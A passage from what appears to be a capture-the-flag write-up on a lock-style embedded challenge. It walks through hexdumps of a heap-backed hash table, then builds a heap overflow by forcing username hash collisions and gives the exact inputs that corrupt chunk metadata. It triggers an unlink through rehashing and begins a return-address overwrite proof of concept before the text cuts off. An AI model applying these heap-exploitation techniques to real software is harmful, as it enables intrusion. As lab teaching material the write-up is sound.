52b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
52c0: *  
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53   ............|R&lt;S
52e0: b500 7573 6572 3400 0000 0000 0000 0000   ..user4.........
52f0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5300: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5310: *  
5330: 0000 0000 0000 0000 0000 0000 dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5360: *  
</code></pre>
  </section>
  <section id="hash-bucket-1">

	  <h5>Hash Bucket 1</h5>

<pre><code>&gt;&gt;&gt; hash_username(binascii.hexlify(b'user2')) % 8
<mark>1</mark>
</code></pre>

<pre><code>5000: 0050 1050 1500 0a00 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0100 0100   &quot;R.R.R.P&lt;P!.....
5030: 0200 0100 0100 0100 0200 0100 2650 9c50   ............&amp;P.P
5040: b500 7573 6572 3300 0000 0000 0000 0000   ..user3.........
5050: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5060: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5070: *  
5090: 0000 0000 0000 0000 0000 0000 3c50 fc50   ............&lt;P.P
50a0: b500 <mark>7573 6572 3200 0000 0000 0000 0000</mark>   ..user2.........
50b0: <mark>0000 e803 0000 0000 0000 0000 0000 0000</mark>   ................
50c0: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
50d0: *  
50f0: <mark>0000 0000 0000 0000 0000 0000</mark> 9c50 5c51   .............P\Q
5100: b500 7573 6572 3100 0000 0000 0000 0000   ..user1.........
5110: 0000 e803 7573 6572 3900 0000 0000 0000   ....user9.......
5120: 0000 0000 e803 0000 0000 0000 0000 0000   ................
5130: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5140: *  
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51   .............P.Q
5160: b500 7573 6572 3800 0000 0000 0000 0000   ..user8.........
5170: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5180: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5190: *  
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52   ............\Q.R
51c0: b500 7573 6572 3700 0000 0000 0000 0000   ..user7.........
51d0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
51e0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
51f0: *  
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52   .............Q|R
5220: b500 7573 6572 3600 0000 0000 0000 0000   ..user6.........
5230: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5240: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5250: *  
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52   .............R.R
5280: b500 7573 6572 3500 0000 0000 0000 0000   ..user5.........
5290: 0000 e803 7573 6572 3130 0000 0000 0000   ....user10......
52a0: 0000 0000 e803 0000 0000 0000 0000 0000   ................
52b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
52c0: *  
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53   ............|R&lt;S
52e0: b500 7573 6572 3400 0000 0000 0000 0000   ..user4.........
52f0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5300: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5310: *  
5330: 0000 0000 0000 0000 0000 0000 dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5360: *  
</code></pre>
  </section>
  <section id="hash-bucket-2">

	  <h5>Hash Bucket 2</h5>

<pre><code>&gt;&gt;&gt; hash_username(binascii.hexlify(b'user1')) % 8
<mark>2</mark>
&gt;&gt;&gt; hash_username(binascii.hexlify(b'user9')) % 8
<mark>2</mark>
</code></pre>

<pre><code>5000: 0050 1050 1500 0a00 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0100 0100   &quot;R.R.R.P&lt;P!.....
5030: 0200 0100 0100 0100 0200 0100 2650 9c50   ............&amp;P.P
5040: b500 7573 6572 3300 0000 0000 0000 0000   ..user3.........
5050: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5060: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5070: *  
5090: 0000 0000 0000 0000 0000 0000 3c50 fc50   ............&lt;P.P
50a0: b500 7573 6572 3200 0000 0000 0000 0000   ..user2.........
50b0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
50c0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50d0: *  
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 <mark>7573 6572 3100 0000 0000 0000 0000</mark>   ..user1.........
5110: <mark>0000 e803 7573 6572 3900 0000 0000 0000</mark>   ....user9.......
5120: <mark>0000 0000 e803 0000 0000 0000 0000 0000</mark>   ................
5130: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
5140: *  
5150: <mark>0000 0000 0000 0000 0000 0000</mark> fc50 bc51   .............P.Q
5160: b500 7573 6572 3800 0000 0000 0000 0000   ..user8.........
5170: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5180: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5190: *  
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52   ............\Q.R
51c0: b500 7573 6572 3700 0000 0000 0000 0000   ..user7.........
51d0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
51e0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
51f0: *  
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52   .............Q|R
5220: b500 7573 6572 3600 0000 0000 0000 0000   ..user6.........
5230: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5240: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5250: *  
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52   .............R.R
5280: b500 7573 6572 3500 0000 0000 0000 0000   ..user5.........
5290: 0000 e803 7573 6572 3130 0000 0000 0000   ....user10......
52a0: 0000 0000 e803 0000 0000 0000 0000 0000   ................
52b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
52c0: *  
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53   ............|R&lt;S
52e0: b500 7573 6572 3400 0000 0000 0000 0000   ..user4.........
52f0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5300: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5310: *  
5330: 0000 0000 0000 0000 0000 0000 dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5360: *  
</code></pre>
  </section>
  <section id="hash-bucket-3">

	  <h5>Hash Bucket 3</h5>

<pre><code>&gt;&gt;&gt; hash_username(binascii.hexlify(b'user8')) % 8
<mark>3</mark>
</code></pre>

<pre><code>5000: 0050 1050 1500 0a00 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0100 0100   &quot;R.R.R.P&lt;P!.....
5030: 0200 0100 0100 0100 0200 0100 2650 9c50   ............&amp;P.P
5040: b500 7573 6572 3300 0000 0000 0000 0000   ..user3.........
5050: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5060: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5070: *  
5090: 0000 0000 0000 0000 0000 0000 3c50 fc50   ............&lt;P.P
50a0: b500 7573 6572 3200 0000 0000 0000 0000   ..user2.........
50b0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
50c0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50d0: *  
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 7573 6572 3100 0000 0000 0000 0000   ..user1.........
5110: 0000 e803 7573 6572 3900 0000 0000 0000   ....user9.......
5120: 0000 0000 e803 0000 0000 0000 0000 0000   ................
5130: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5140: *  
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51   .............P.Q
5160: b500 <mark>7573 6572 3800 0000 0000 0000 0000</mark>   ..user8.........
5170: <mark>0000 e803 0000 0000 0000 0000 0000 0000</mark>   ................
5180: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
5190: *  
51b0: <mark>0000 0000 0000 0000 0000 0000</mark> 5c51 1c52   ............\Q.R
51c0: b500 7573 6572 3700 0000 0000 0000 0000   ..user7.........
51d0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
51e0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
51f0: *  
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52   .............Q|R
5220: b500 7573 6572 3600 0000 0000 0000 0000   ..user6.........
5230: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5240: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5250: *  
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52   .............R.R
5280: b500 7573 6572 3500 0000 0000 0000 0000   ..user5.........
5290: 0000 e803 7573 6572 3130 0000 0000 0000   ....user10......
52a0: 0000 0000 e803 0000 0000 0000 0000 0000   ................
52b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
52c0: *  
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53   ............|R&lt;S
52e0: b500 7573 6572 3400 0000 0000 0000 0000   ..user4.........
52f0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5300: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5310: *  
5330: 0000 0000 0000 0000 0000 0000 dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5360: *  
</code></pre>
  </section>
  <section id="hash-bucket-4">

	  <h5>Hash Bucket 4</h5>

<pre><code>&gt;&gt;&gt; hash_username(binascii.hexlify(b'user7')) % 8
<mark>4</mark>
</code></pre>

<pre><code>5000: 0050 1050 1500 0a00 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0100 0100   &quot;R.R.R.P&lt;P!.....
5030: 0200 0100 0100 0100 0200 0100 2650 9c50   ............&amp;P.P
5040: b500 7573 6572 3300 0000 0000 0000 0000   ..user3.........
5050: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5060: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5070: *  
5090: 0000 0000 0000 0000 0000 0000 3c50 fc50   ............&lt;P.P
50a0: b500 7573 6572 3200 0000 0000 0000 0000   ..user2.........
50b0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
50c0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50d0: *  
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 7573 6572 3100 0000 0000 0000 0000   ..user1.........
5110: 0000 e803 7573 6572 3900 0000 0000 0000   ....user9.......
5120: 0000 0000 e803 0000 0000 0000 0000 0000   ................
5130: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5140: *  
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51   .............P.Q
5160: b500 7573 6572 3800 0000 0000 0000 0000   ..user8.........
5170: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5180: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5190: *  
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52   ............\Q.R
51c0: b500 <mark>7573 6572 3700 0000 0000 0000 0000</mark>   ..user7.........
51d0: <mark>0000 e803 0000 0000 0000 0000 0000 0000</mark>   ................
51e0: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
51f0: *  
5210: <mark>0000 0000 0000 0000 0000 0000</mark> bc51 7c52   .............Q|R
5220: b500 7573 6572 3600 0000 0000 0000 0000   ..user6.........
5230: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5240: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5250: *  
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52   .............R.R
5280: b500 7573 6572 3500 0000 0000 0000 0000   ..user5.........
5290: 0000 e803 7573 6572 3130 0000 0000 0000   ....user10......
52a0: 0000 0000 e803 0000 0000 0000 0000 0000   ................
52b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
52c0: *  
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53   ............|R&lt;S
52e0: b500 7573 6572 3400 0000 0000 0000 0000   ..user4.........
52f0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5300: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5310: *  
5330: 0000 0000 0000 0000 0000 0000 dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5360: *  
</code></pre>
  </section>
  <section id="hash-bucket-5">

	  <h5>Hash Bucket 5</h5>

<pre><code>&gt;&gt;&gt; hash_username(binascii.hexlify(b'user6')) % 8
<mark>5</mark>
</code></pre>

<pre><code>5000: 0050 1050 1500 0a00 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0100 0100   &quot;R.R.R.P&lt;P!.....
5030: 0200 0100 0100 0100 0200 0100 2650 9c50   ............&amp;P.P
5040: b500 7573 6572 3300 0000 0000 0000 0000   ..user3.........
5050: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5060: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5070: *  
5090: 0000 0000 0000 0000 0000 0000 3c50 fc50   ............&lt;P.P
50a0: b500 7573 6572 3200 0000 0000 0000 0000   ..user2.........
50b0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
50c0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50d0: *  
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 7573 6572 3100 0000 0000 0000 0000   ..user1.........
5110: 0000 e803 7573 6572 3900 0000 0000 0000   ....user9.......
5120: 0000 0000 e803 0000 0000 0000 0000 0000   ................
5130: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5140: *  
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51   .............P.Q
5160: b500 7573 6572 3800 0000 0000 0000 0000   ..user8.........
5170: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5180: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5190: *  
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52   ............\Q.R
51c0: b500 7573 6572 3700 0000 0000 0000 0000   ..user7.........
51d0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
51e0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
51f0: *  
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52   .............Q|R
5220: b500 <mark>7573 6572 3600 0000 0000 0000 0000</mark>   ..user6.........
5230: <mark>0000 e803 0000 0000 0000 0000 0000 0000</mark>   ................
5240: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
5250: *  
5270: <mark>0000 0000 0000 0000 0000 0000</mark> 1c52 dc52   .............R.R
5280: b500 7573 6572 3500 0000 0000 0000 0000   ..user5.........
5290: 0000 e803 7573 6572 3130 0000 0000 0000   ....user10......
52a0: 0000 0000 e803 0000 0000 0000 0000 0000   ................
52b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
52c0: *  
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53   ............|R&lt;S
52e0: b500 7573 6572 3400 0000 0000 0000 0000   ..user4.........
52f0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5300: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5310: *  
5330: 0000 0000 0000 0000 0000 0000 dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5360: *  
</code></pre>
  </section>
  <section id="hash-bucket-6">

	  <h5>Hash Bucket 6</h5>

<pre><code>&gt;&gt;&gt; hash_username(binascii.hexlify(b'user5')) % 8
<mark>6</mark>
&gt;&gt;&gt; hash_username(binascii.hexlify(b'user10')) % 8
<mark>6</mark>
</code></pre>

<pre><code>5000: 0050 1050 1500 0a00 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0100 0100   &quot;R.R.R.P&lt;P!.....
5030: 0200 0100 0100 0100 0200 0100 2650 9c50   ............&amp;P.P
5040: b500 7573 6572 3300 0000 0000 0000 0000   ..user3.........
5050: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5060: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5070: *  
5090: 0000 0000 0000 0000 0000 0000 3c50 fc50   ............&lt;P.P
50a0: b500 7573 6572 3200 0000 0000 0000 0000   ..user2.........
50b0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
50c0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50d0: *  
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 7573 6572 3100 0000 0000 0000 0000   ..user1.........
5110: 0000 e803 7573 6572 3900 0000 0000 0000   ....user9.......
5120: 0000 0000 e803 0000 0000 0000 0000 0000   ................
5130: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5140: *  
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51   .............P.Q
5160: b500 7573 6572 3800 0000 0000 0000 0000   ..user8.........
5170: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5180: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5190: *  
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52   ............\Q.R
51c0: b500 7573 6572 3700 0000 0000 0000 0000   ..user7.........
51d0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
51e0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
51f0: *  
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52   .............Q|R
5220: b500 7573 6572 3600 0000 0000 0000 0000   ..user6.........
5230: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5240: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5250: *  
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52   .............R.R
5280: b500 <mark>7573 6572 3500 0000 0000 0000 0000</mark>   ..user5.........
5290: <mark>0000 e803 7573 6572 3130 0000 0000 0000</mark>   ....user10......
52a0: <mark>0000 0000 e803 0000 0000 0000 0000 0000</mark>   ................
52b0: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
52c0: *  
52d0: <mark>0000 0000 0000 0000 0000 0000</mark> 7c52 3c53   ............|R&lt;S
52e0: b500 7573 6572 3400 0000 0000 0000 0000   ..user4.........
52f0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5300: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5310: *  
5330: 0000 0000 0000 0000 0000 0000 dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5360: *  
</code></pre>
  </section>
  <section id="hash-bucket-7">

	  <h5>Hash Bucket 7</h5>

<pre><code>&gt;&gt;&gt; hash_username(binascii.hexlify(b'user4')) % 8
<mark>7</mark>
</code></pre>

<pre><code>5000: 0050 1050 1500 0a00 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0100 0100   &quot;R.R.R.P&lt;P!.....
5030: 0200 0100 0100 0100 0200 0100 2650 9c50   ............&amp;P.P
5040: b500 7573 6572 3300 0000 0000 0000 0000   ..user3.........
5050: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5060: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5070: *  
5090: 0000 0000 0000 0000 0000 0000 3c50 fc50   ............&lt;P.P
50a0: b500 7573 6572 3200 0000 0000 0000 0000   ..user2.........
50b0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
50c0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50d0: *  
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 7573 6572 3100 0000 0000 0000 0000   ..user1.........
5110: 0000 e803 7573 6572 3900 0000 0000 0000   ....user9.......
5120: 0000 0000 e803 0000 0000 0000 0000 0000   ................
5130: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5140: *  
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51   .............P.Q
5160: b500 7573 6572 3800 0000 0000 0000 0000   ..user8.........
5170: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5180: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5190: *  
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52   ............\Q.R
51c0: b500 7573 6572 3700 0000 0000 0000 0000   ..user7.........
51d0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
51e0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
51f0: *  
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52   .............Q|R
5220: b500 7573 6572 3600 0000 0000 0000 0000   ..user6.........
5230: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5240: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5250: *  
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52   .............R.R
5280: b500 7573 6572 3500 0000 0000 0000 0000   ..user5.........
5290: 0000 e803 7573 6572 3130 0000 0000 0000   ....user10......
52a0: 0000 0000 e803 0000 0000 0000 0000 0000   ................
52b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
52c0: *  
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53   ............|R&lt;S
52e0: b500 <mark>7573 6572 3400 0000 0000 0000 0000</mark>   ..user4.........
52f0: <mark>0000 e803 0000 0000 0000 0000 0000 0000</mark>   ................
5300: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
5310: *  
5330: <mark>0000 0000 0000 0000 0000 0000</mark> dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5360: *  
</code></pre>
  </section>
</div>

<h3>Data Structure Analysis</h3>
<p>Consider the following section of memory. Each username resides in a fixed-length sixteen-byte buffer.</p>

<pre><code>50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 <mark>7573 6572 3100 0000 0000 0000 0000</mark>   ..user1.........
5110: <mark>0000</mark> e803 7573 6572 3900 0000 0000 0000   ....user9.......
5120: 0000 0000 e803 0000 0000 0000 0000 0000   ................
5130: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5140: *  
</code></pre>

<p>Aside from the username, the following data is also visible.</p>

<pre><code>50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 7573 6572 3100 0000 0000 0000 0000   ..user1.........
5110: 0000 <mark>e803</mark> 7573 6572 3900 0000 0000 0000   ....user9.......
5120: 0000 0000 e803 0000 0000 0000 0000 0000   ................
5130: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5140: *  
</code></pre>

<p>The value <code>0xe803</code> is an integer equal to decimal 1000 after reversing the endianness and converting from hex, which matches the pin supplied earlier.</p>

<pre><code>$ python3 -c "import binascii; value = '<mark>e803</mark>'; print(int(binascii.hexlify(binascii.unhexlify(value)[::-1]).decode(), 16))"
<mark>1000</mark>
</code></pre>

<p>Last, there is the metadata for the heap chunk containing the hash bucket, visible just before the first username string.</p>

<pre><code>50f0: 0000 0000 0000 0000 0000 0000 <mark>9c50 5c51</mark>   .............P\Q
5100: <mark>b500</mark> 7573 6572 3100 0000 0000 0000 0000   ..user1.........
5110: 0000 e803 7573 6572 3900 0000 0000 0000   ....user9.......
5120: 0000 0000 e803 0000 0000 0000 0000 0000   ................
5130: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5140: *  
</code></pre>

<p>In order, these three words are:</p>

<ol>
	<li><code>bk</code> (the back pointer for the current heap chunk)</li>
	<li><code>fd</code> (the forward pointer for the current heap chunk)</li>
	<li><code>size</code> (for the current heap chunk).</li>
	</ol>

	<p>Unlike on GLIBC, these words are present regardless of the chunk's allocation status and are not stored inline, necessitating an actual heap overflow rather than just a use-after-free.</p>

<h2>Vulnerability Analysis</h2>

<p>Each account occupies 18 bytes of memory—counting the additional two bytes for the pin. The copy operation truncates usernames longer than fifteen bytes, so submitting an arbitrarily long one to overflow the heap metadata for the next chunk is impossible.</p>

<p>It is, however, possible to craft inputs such that all accounts end up in the same hash bucket. Each heap chunk is 90 bytes long. After five accounts, the username for the sixth will overlap the metadata for the subsequent heap chunk.</p>

<h5>Input:</h5>
<pre><code>new user05 0002;new user16 0002;new user27 0002;new user38 0002;new user49 0002;new <mark>bbbbbbbbbbbbbbbb</mark> 0002</code></pre>

<h5>Output:</h5>
<pre><code>Adding user account user05 with pin 0002.
Adding user account user16 with pin 0002.
Adding user account user27 with pin 0002.
Adding user account user38 with pin 0002.
Adding user account user49 with pin 0002.
Adding user account <mark>bbbbbbbbbbbbbbbb</mark> with pin 0002.
</code></pre>

<h5>Memory:</h5>

<div id="slides">
  <section id="memory-before-overflow">
<pre><code>5000: 0050 1050 1500 0000 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0000 0000   &quot;R.R.R.P&lt;P!.....
5030: 0000 0000 0000 0000 0000 0000 2650 9c50   ............&amp;P.P
5040: b500 0000 0000 0000 0000 0000 0000 0000   ................
5050: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5060: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5070: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5080: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5090: 0000 0000 0000 0000 0000 0000 <mark>3c50 fc50</mark>   ............&lt;P.P
50a0: <mark>b500</mark> 0000 0000 0000 0000 0000 0000 0000   ................
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *  </code></pre>
  </section>
  <section id="memory-after-overflow">
<pre><code>5000: 0050 1050 1500 0600 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0600 0000   &quot;R.R.R.P&lt;P!.....
5030: 0000 0000 0000 0000 0000 0000 2650 9c50   ............&amp;P.P
5040: b500 7573 6572 3035 0000 0000 0000 0000   ..user05........
5050: 0000 0200 7573 6572 3136 0000 0000 0000   ....user16......
5060: 0000 0000 0200 7573 6572 3237 0000 0000   ......user27....
5070: 0000 0000 0000 0200 7573 6572 3338 0000   ........user38..
5080: 0000 0000 0000 0000 0200 7573 6572 3439   ..........user49
5090: 0000 0000 0000 0000 0000 0200 <mark>6262 6262</mark>   ............bbbb
50a0: <mark>6262 6262 6262 6262 6262 6200</mark> 0200 0000   bbbbbbbbbbb.....
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *  </code></pre>
  </section>
</div>

<ul id="nav">
  <li><a href="#memory-before-overflow">Memory Before Overflow</a></li>
  <li><a href="#memory-after-overflow">Memory After Overflow</a></li>
</ul>

<p>The <code>fd</code> and <code>bk</code> pointers both point to address <code>0x6262</code>. This heap overflow allows corrupting the metadata for the next chunk and the nine succeeding bytes.</p>

<h3>Triggering The Unlink</h3>

<p>There must be a way to free the heap chunk at address <code>0x509c</code> for this vulnerability to be exploitable.</p>

<h4>Rehash Function</h4>

<p>Adding 12 user accounts results in a call to the <code>rehash</code> function, which performs the following operations.</p>

<ol>
	<li>Allocate sixteen new heap chunks for a new sixteen-bucket hash table.</li>
	<li>Traverse the existing hash table and calculate which new buckets should store the existing usernames.</li>
	<li>Copy the usernames to their respective buckets in the new table.</li>
	<li>Free the old table.</li>
</ol>

<p>Crucially, the last step should free the overflowed chunk and trigger the arbitrary write. Adding the first six accounts is necessary to cause the overflow, so adding another six will trigger this behavior.</p>

<h5>Additional Input:</h5>
<pre><code>new user1 0002;new user2 0002;new user3 0002;new user4 0002;new user5 0002;new user6 0002</code></pre>

<h5>Additional Output:</h5>
<pre><code>Adding user account user1 with pin 0002.
Adding user account user2 with pin 0002.
Adding user account user3 with pin 0002.
Adding user account user4 with pin 0002.
Adding user account user5 with pin 0002.
Adding user account user6 with pin 0002.</code></pre>

<p>The implementation dereferences the corrupted back pointer (<code>bk</code>) and writes data near address <code>0x6262</code>, demonstrating that the bug is exploitable.</p>


<pre><code>6260: 0000 <mark>0000 c250 4600</mark> 0000 0000 0000 0000   .....PF.........
6270: 0000 0000 0000 0000 0000 0000 0000 0000   ................
6280: *  
</code></pre>

<h2>Exploit Development</h2>

<p>In theory, this means it is possible to overwrite a return address. Consider the following proof of concept.</p>

</code></pre>
<pre><code class='language-ascii-noshadows'>                                     ┌─────────┬─────────┐     
                                     │COLLISION│PIN      │     
